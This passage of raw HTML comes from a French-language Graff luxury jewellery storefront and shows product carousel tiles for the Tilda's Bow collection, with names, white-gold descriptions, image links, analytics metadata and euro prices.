        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RGR507_RGR507"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RGR507_RGR507"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-fr/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-ring/RGR507_RGR507.html" aria-label="Bague en diamants Tilda's Bow Classic"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Bague en diamants Tilda's Bow Classic"
            title="Bague en diamants Tilda's Bow Classic"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-fr/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-ring/RGR507_RGR507.html" tabindex="0">Bague en diamants Tilda's Bow Classic</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">or blanc</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="22600.00">
                    22,600.00 &euro;


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. TVA)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGN943_RGN943_GN13773">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN943_RGN943_GN13773"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda's Bow Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN943_RGN943_GN13773&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;190000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda's Bow Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN943_RGN943_GN13773&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;190000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN943_RGN943_GN13773" />
        <meta itemprop="description" content="Collier en diamants Tilda&rsquo;s Bow" />
        <meta itemprop="name" content="Collier en diamants Tilda&rsquo;s Bow" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw220c5782/sfcc-graff-staging/R/G/N/9/4/RGN943_GN12463_Bust.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="190000.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-fr/jewelry/view-by-collection/tilda-s-bow/necklace-pendants/RGN943_RGN943_GN13773.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7921f4bf33702d6ecbc29132c1" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RGN943_RGN943_GN13773"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RGN943_RGN943_GN13773"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-fr/jewelry/view-by-collection/tilda-s-bow/necklace-pendants/RGN943_RGN943_GN13773.html" aria-label="Collier en diamants Tilda&rsquo;s Bow"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw220c5782/sfcc-graff-staging/R/G/N/9/4/RGN943_GN12463_Bust.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw220c5782/sfcc-graff-staging/R/G/N/9/4/RGN943_GN12463_Bust.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw220c5782/sfcc-graff-staging/R/G/N/9/4/RGN943_GN12463_Bust.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw220c5782/sfcc-graff-staging/R/G/N/9/4/RGN943_GN12463_Bust.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw220c5782/sfcc-graff-staging/R/G/N/9/4/RGN943_GN12463_Bust.jpg?sw=800&amp;sh=800"
            alt="Collier en diamants Tilda&rsquo;s Bow"
            title="Collier en diamants Tilda&rsquo;s Bow"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-fr/jewelry/view-by-collection/tilda-s-bow/necklace-pendants/RGN943_RGN943_GN13773.html" tabindex="0">Collier en diamants Tilda&rsquo;s Bow</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">OR BLANC</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="190000.00">
                    190,000.00 &euro;


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. TVA)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGN899_RGN899">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN899_RGN899"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda's Bow Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN899_RGN899&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;171000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda's Bow Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN899_RGN899&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;171000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN899_RGN899" />
        <meta itemprop="description" content="Collier Tilda&rsquo;s Bow en diamant" />
        <meta itemprop="name" content="Collier Tilda&rsquo;s Bow en diamant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw71b35de9/sfcc-graff-staging/R/G/N/8/9/RGN899_GN12506_Bust.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="171000.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-fr/jewelry/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-necklace/RGN899_RGN899.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="f714ec4895d1597e30973bfd1d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RGN899_RGN899"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RGN899_RGN899"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-fr/jewelry/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-necklace/RGN899_RGN899.html" aria-label="Collier Tilda&rsquo;s Bow en diamant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw71b35de9/sfcc-graff-staging/R/G/N/8/9/RGN899_GN12506_Bust.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw71b35de9/sfcc-graff-staging/R/G/N/8/9/RGN899_GN12506_Bust.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw71b35de9/sfcc-graff-staging/R/G/N/8/9/RGN899_GN12506_Bust.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw71b35de9/sfcc-graff-staging/R/G/N/8/9/RGN899_GN12506_Bust.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw71b35de9/sfcc-graff-staging/R/G/N/8/9/RGN899_GN12506_Bust.jpg?sw=800&amp;sh=800"
            alt="Collier Tilda&rsquo;s Bow en diamant"
            title="Collier Tilda&rsquo;s Bow en diamant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-fr/jewelry/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-necklace/RGN899_RGN899.html" tabindex="0">Collier Tilda&rsquo;s Bow en diamant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">Or blanc</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="171000.00">
                    171,000.00 &euro;


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. TVA)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGN595_RGN595">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN595_RGN595"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Double Pav&eacute; Diamond Drop Necklace&quot;,&quot;id&quot;:&quot;RGN595_RGN595&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;102000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Double Pav&eacute; Diamond Drop Necklace&quot;,&quot;id&quot;:&quot;RGN595_RGN595&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;102000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN595_RGN595" />
        <meta itemprop="description" content="Double collier en pav&eacute;s de diamants Tilda's Bow" />
        <meta itemprop="name" content="Double collier en pav&eacute;s de diamants Tilda's Bow" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8c009e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN595_RGN595_GN9165_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="102000.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-fr/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-double-pave-diamond-drop-necklace/RGN595_RGN595.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="b0b23f257b4d3278d0230afd6a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RGN595_RGN595"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RGN595_RGN595"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-fr/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-double-pave-diamond-drop-necklace/RGN595_RGN595.html" aria-label="Double collier en pav&eacute;s de diamants Tilda's Bow"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8c009e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN595_RGN595_GN9165_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8c009e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN595_RGN595_GN9165_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8c009e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN595_RGN595_GN9165_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8c009e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN595_RGN595_GN9165_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8c009e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN595_RGN595_GN9165_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Double collier en pav&eacute;s de diamants Tilda's Bow"
            title="Double collier en pav&eacute;s de diamants Tilda's Bow"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-fr/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-double-pave-diamond-drop-necklace/RGN595_RGN595.html" tabindex="0">Double collier en pav&eacute;s de diamants Tilda's Bow</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">or blanc</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="102000.00">
                    102,000.00 &euro;


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. TVA)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1953_RGE1953_GE71131">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1953_RGE1953_GE71131"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda's Bow Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1953_RGE1953_GE71131&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_earrings&quot;,&quot;price&quot;:&quot;79500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda's Bow Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1953_RGE1953_GE71131&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_earrings&quot;,&quot;price&quot;:&quot;79500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1953_RGE1953_GE71131" />
        <meta itemprop="description" content="Boucles d&rsquo;oreille en diamants Tilda&rsquo;s Bow" />
        <meta itemprop="name" content="Boucles d&rsquo;oreille en diamants Tilda&rsquo;s Bow" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweccbdbc8/sfcc-graff-staging/R/G/E/1/9/RGE1953_GE66212_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="79500.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-fr/jewelry/view-by-collection/tilda-s-bow/earrings/tilda-s-bow-diamond-stud-earrings/RGE1953_RGE1953_GE71131.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c176194f63c30ad4456831d1e3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RGE1953_RGE1953_GE71131"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RGE1953_RGE1953_GE71131"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-fr/jewelry/view-by-collection/tilda-s-bow/earrings/tilda-s-bow-diamond-stud-earrings/RGE1953_RGE1953_GE71131.html" aria-label="Boucles d&rsquo;oreille en diamants Tilda&rsquo;s Bow"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweccbdbc8/sfcc-graff-staging/R/G/E/1/9/RGE1953_GE66212_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweccbdbc8/sfcc-graff-staging/R/G/E/1/9/RGE1953_GE66212_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweccbdbc8/sfcc-graff-staging/R/G/E/1/9/RGE1953_GE66212_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweccbdbc8/sfcc-graff-staging/R/G/E/1/9/RGE1953_GE66212_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweccbdbc8/sfcc-graff-staging/R/G/E/1/9/RGE1953_GE66212_Hero.jpg?sw=800&amp;sh=800"
            alt="Boucles d&rsquo;oreille en diamants Tilda&rsquo;s Bow"
            title="Boucles d&rsquo;oreille en diamants Tilda&rsquo;s Bow"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-fr/jewelry/view-by-collection/tilda-s-bow/earrings/tilda-s-bow-diamond-stud-earrings/RGE1953_RGE1953_GE71131.html" tabindex="0">Boucles d&rsquo;oreille en diamants Tilda&rsquo;s Bow</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">OR BLANC</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="79500.00">
                    79,500.00 &euro;


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. TVA)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
